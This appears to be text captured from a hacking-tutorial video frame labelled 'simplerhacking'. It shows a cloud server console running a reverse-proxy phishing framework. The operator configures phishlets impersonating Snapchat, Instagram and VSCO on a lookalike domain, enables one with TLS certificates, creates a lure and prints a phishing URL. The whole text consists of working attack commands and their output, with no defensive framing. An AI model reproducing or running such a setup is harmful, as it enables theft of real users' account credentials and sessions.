 evilubuntu - DigitalOcean Droplet Web Console - Personal - Microsoft Edge
https://cloud.digitalocean.com/droplets/449960115/terminal/ui/
simplerhacking
: phishlets
phishlet | status | visibility | hostname | unauth_url
example | disabled | visible | | |
instagram | disabled | visible | crm-static.com | |
snapchat | disabled | visible | crm-static.com | |
vsco | disabled | visible | crm-static.com | |
: phishlets hostname snapchat crm-static.com
[01:13:30] [inf] phishlet 'snapchat' hostname set to: crm-static.com
[01:13:30] [inf] disabled phishlet 'snapchat'
: phishlets enable snapchat
[01:13:35] [inf] enabled phishlet 'snapchat'
[01:13:35] [inf] obtaining and setting up 14 TLS certificates - please wait up to 60 seconds...
[01:13:35] [inf] successfully set up all TLS certificates
: lures create snapchat
[01:14:13] [inf] created lure with ID: 5
: lures get-url 5
https://accounts.crm-static.com/xSGsMYcu
:
WWW.SIMPLERHACKING.COM
V-#001
WWW.SIMPLERHACKING.COM